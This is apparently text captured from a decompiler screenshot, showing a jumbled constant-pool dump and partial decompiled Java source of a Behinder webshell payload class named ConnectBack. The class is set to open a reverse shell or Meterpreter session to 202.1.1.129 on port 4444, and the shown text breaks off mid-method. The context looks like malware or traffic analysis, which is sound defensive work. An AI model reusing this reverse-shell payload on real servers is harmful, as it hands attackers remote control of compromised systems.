 Base64解密&反编译 Bytes数组反编译 $$BECL$解码 Base64+Gzip反编译 Class文件反编译 反序列化数据包分析 Jar包类名搜索
C:\Users\lewiserii\Desktop\download.class 打开文件 Idea反编译 cfr反编译 Procyon反编译 jd-core反编译 jdk反编译 打开文件夹
2 .net/rebeyond/behinder/payload/java/ConnectBack java/lang/ClassLoader
java/lang/Runnable ConnectBack.java type Ljava/lang/String; shell
ip 202.1.1.129 port 4444 Request Ljavax/servlet/ServletRequest;
Response Ljavax/servlet/ServletResponse; Session Ljavax/servlet/http/HttpSession; dn
Ljava/io/InputStream; rm Ljava/io/OutputStream; OS_NAME PATH_SEP IS_AIX Z
IS_DOS JAVA_HOME <clinit> ()V os.name $ java/lang/System & getProperty &
(Ljava/lang/String;)Ljava/lang/String; ( )
' * java/util/Locale , ENGLISH Ljava/util/Locale; . / - 0 java/lang/String
2 toLowerCase &(Ljava/util/Locale;)Ljava/lang/String; 4 5
3 6 8 path.separator : < aix >
equals (Ljava/lang/Object;)Z @ A
3 B D ; F H java.home J !
L <init> .(Ljava/io/InputStream;Ljava/io/OutputStream;)V N #
P R T this 0Lnet/rebeyond/behinder/payload/java/ConnectBack;
java/lang/Exception X javax/servlet/jsp/PageContext Z
getSession "()Ljavax/servlet/http/HttpSession; \ ]
[ ^ ` getResponse !()Ljavax/servlet/ServletResponse; b c
[ d f
getRequest ()Ljavax/servlet/ServletRequest; h i
[ j l java/util/HashMap n
o P q shellConnect s #
t java/util/Map v meter x meterConnect z #
{ status } success put 8(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object;
w fail msg
getMessage ()Ljava/lang/String;
Y javax/servlet/ServletResponse getOutputStream %()Ljavax/servlet/ServletOutputStream;
buildJson $(Ljava/util/Map;Z)Ljava/lang/String;
UTF-8 getBytes (Ljava/lang/String;)[B
3 Encrypt ([B)[B
!javax/servlet/ServletOutputStream write ([B)V
flush #
close #
getOut ()Ljavax/servlet/jsp/JspWriter;
[ javax/servlet/jsp/JspWriter clear #
printStackTrace #
Y obj Ljava/lang/Object; page Ljavax/servlet/jsp/PageContext; result
5Ljava/util/Map<Ljava/lang/String;Ljava/lang/String;>; Ljava/util/Map; e Ljava/lang/Exception;
so #Ljavax/servlet/ServletOutputStream; run java/io/BufferedReader
java/io/InputStreamReader (Ljava/io/InputStream;)V N
(Ljava/io/Reader;)V N
java/io/BufferedWriter java/io/OutputStreamWriter (Ljava/io/OutputStream;)V N
(Ljava/io/Writer;)V N
[C ([CII)V
import java.net.URL;
import java.net.URLConnection;
import java.security.AllPermission;
import java.security.CodeSource;
import java.security.Key;
import java.security.Permission;
import java.security.PermissionCollection;
import java.security.Permissions;
import java.security.ProtectionDomain;
import java.util.HashMap;
import java.util.Locale;
import java.util.Map;
import java.util.Properties;
import java.util.Stack;
import java.util.StringTokenizer;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.PageContext;
public class ConnectBack
extends java.lang.ClassLoader
implements java.lang.Runnable
{
public static java.lang.String type = "shell";
public static java.lang.String ip = "202.1.1.129";
public static java.lang.String port = "4444";
private ServletRequest Request;
public ConnectBack(InputStream dn, OutputStream rm) {
this.dn = dn;
this.rm = rm;
}
private ServletResponse Response; private HttpSession Session; InputStream dn;
OutputStream rm;
public ConnectBack() {}
public boolean equals(java.lang.Object obj) {
PageContext page = (PageContext)obj;
this.Session = page.getSession();
this.Response = page.getResponse();
this.Request = page.getRequest();
HashMap hashMap = new HashMap();
try {
if (type.equals("shell")) {
shellConnect();
} else if (type.equals("meter")) {